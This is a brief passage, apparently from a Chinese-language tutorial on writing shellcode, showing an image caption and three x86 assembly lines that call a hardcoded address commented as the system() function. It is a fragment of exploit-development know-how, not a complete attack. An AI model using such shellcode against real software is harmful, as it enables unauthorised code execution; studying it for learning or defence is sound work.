 图2
汇编写
完了，下一步
就是最关的一
步，shellcode
EXEC:
mov eax, 0x77bf93c7;
call eax ;调用system
add esp, 0x12;